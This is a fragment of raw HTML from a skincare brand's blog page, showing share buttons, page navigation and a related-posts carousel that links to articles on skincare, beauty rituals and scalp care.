									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/neem-benefits-for-face/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/neem-benefits-for-face/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://vedicline.com/product-details-and-benefits/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">A Brief Overview Of Our Products with How-To-Use Guidelines</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://vedicline.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://vedicline.com/best-ayurvedic-products-for-skin/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Overview Of Vedicline</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
							<div id="carousel-781" class="wd-carousel-container  related-posts-slider  wd-posts wd-blog-element title-line-two">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Posts</span></h4>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
							
<article id="post-42551" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-42551 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips category-skincare tag-aibeauty tag-aiglow tag-aiglowindia tag-beautyinnovation tag-beautyregimen tag-beautytech tag-beautytechindia tag-desiskincareinnovation tag-digitalbeauty tag-futureofbeauty tag-indianbeautytech tag-skincareai tag-skincareindia tag-smartskincare tag-techinbeauty tag-beauty tag-skincare tag-skincare-tips">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="How AI is Revolutionizing Beauty Regimens" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/" rel="bookmark">
						How AI is Revolutionizing Beauty Regimens					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-10-13T12:01:09+05:30">
			October 13, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/&media=https://vedicline.com/wp-content/uploads/2025/10/The-Future-of-Personalized-Skincare-img-1.jpg&description=How+AI+is+Revolutionizing+Beauty+Regimens" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					Over the last decade, the beauty industry has undergone a remarkable transformation, largely driven by technological advances, includin...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/how-ai-is-revolutionizing-beauty-regimens/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-42484" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-42484 post type-post status-publish format-standard has-post-thumbnail hentry category-body-care category-skincare tag-ancientbeautysecrets tag-beautyritualsandtraditions tag-beautyritualsaroundtheworld tag-culturalinfluencesonskincare tag-culturalskincare tag-culturalskincarepractices tag-globalbeautysecrets tag-globalskincaresecrets tag-holisticskincare tag-naturalskincaretraditions tag-skincaretraditions tag-traditionalskincareremedies tag-beauty tag-beauty-care tag-natural-products tag-organic tag-skincare">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Cultural Influences on Skincare: Exploring Global Beauty Rituals and Traditions" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/body-care/" rel="category tag">Body Care</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/" rel="bookmark">
						Cultural Influences By Exploring Global Beauty Rituals and Traditions					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-10-06T11:23:49+05:30">
			October 6, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/&media=https://vedicline.com/wp-content/uploads/2025/10/Exploring-Global-Beauty-Rituals-Traditions-img-1.jpg&description=Cultural+Influences+By+Exploring+Global+Beauty+Rituals+and+Traditions" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					In our quest for radiant, healthy skin, we often use various skincare products and routines. However, skincare isn't just about creams ...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/cultural-influences-by-exploring-global-beauty-rituals-and-traditions/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-42395" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-42395 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips category-skincare tag-clearskingoals tag-glowingskincare-2 tag-glowupjourney tag-healthyskinjourney tag-radiantskintips tag-selfcareskin tag-skincareaddict tag-skincarecommunity tag-skincareroutine-2 tag-skincarethatworks tag-skincaretips tag-skinconcernssolved tag-skinsolutions tag-skinsos tag-skintransformation tag-beauty tag-natural-products tag-organic">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					29				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/" rel="bookmark">
						Skin SOS: Targeted Solutions for Top Common Skin Concerns					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-09-29T12:01:32+05:30">
			September 29, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/&media=https://vedicline.com/wp-content/uploads/2025/09/Skin-SOS-Targeted-Solutions-for-Common-Concerns-img-1.jpg&description=Skin+SOS%3A+Targeted+Solutions+for+Top+Common+Skin+Concerns" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					Hello beautiful souls! Skin reflects our overall health and well-being. Sometimes, despite our best efforts, our skin can act up, leavi...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/skin-sos-targeted-solutions-for-common-concerns/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-42275" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-42275 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips category-skincare tag-glowingskincare tag-glowingskinsecrets tag-healthyskintips tag-hydratedskin tag-kinhydration tag-moistureboost tag-natural-skincare-treatment tag-plumpskingoals tag-skincare tag-skincare-tips tag-skincaregoals tag-skincareroutine tag-skincaretipsdaily tag-skinhydrationtips">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Moisture-Boosting Tips for Plump &amp; Healthy Skin" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					17				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/" rel="bookmark">
						Moisture-Boosting Tips for Plump &#038; Healthy Skin					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-09-17T11:30:33+05:30">
			September 17, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/&media=https://vedicline.com/wp-content/uploads/2025/09/Moisture-Boosting-Tips-for-Plump-Healthy-Skin-img-1.jpg&description=Moisture-Boosting+Tips+for+Plump+%26%23038%3B+Healthy+Skin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					Moisture is the cornerstone of healthy, plump skin. Whether you have dry, oily, or combination skin, maintaining optimal moisture level...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/moisture-boosting-tips-for-plump-healthy-skin/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-42225" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-42225 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-care category-hair-care-tips tag-haircareproducts tag-haircareroutine tag-haircaretips tag-hairgoals tag-hairroutine tag-healthyhair-2 tag-ayurveda tag-natural-products">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Does scalp care play a similar role to skincare?" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					12				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://vedicline.com/category/hair-care-tips/" rel="category tag">Hair care tips</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/" rel="bookmark">
						Does scalp care play a similar role to skincare?					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-09-12T12:49:13+05:30">
			September 12, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/&media=https://vedicline.com/wp-content/uploads/2025/09/Does-scalp-care-play-a-similar-role-to-skincare-img-1.jpg&description=Does+scalp+care+play+a+similar+role+to+skincare%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

